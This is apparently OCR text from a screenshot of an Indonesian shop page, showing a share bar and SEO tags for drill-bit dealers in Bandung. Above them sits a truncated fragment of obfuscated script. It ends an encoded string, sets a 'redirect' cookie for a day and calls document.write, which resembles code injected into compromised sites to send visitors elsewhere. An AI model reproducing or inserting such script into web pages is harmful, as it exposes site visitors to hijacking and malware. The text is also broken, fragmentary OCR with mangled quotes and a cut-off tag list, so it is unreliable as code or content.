
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#AGEN MATA BOR ENGSEL
#AGEN MATA BOR
GERGAJI DI BANDUNG
#AGEN MATA BOR GERINDA
#AGEN MATA BOR GRANIT
#AGEN MATA BOR KECIL DI
BANDUNG
#AGEN MATA BOR MAKITA DI BANDUNG
#AGEN MATA BOR NACHI
#AGEN MATA BOR NACHI DI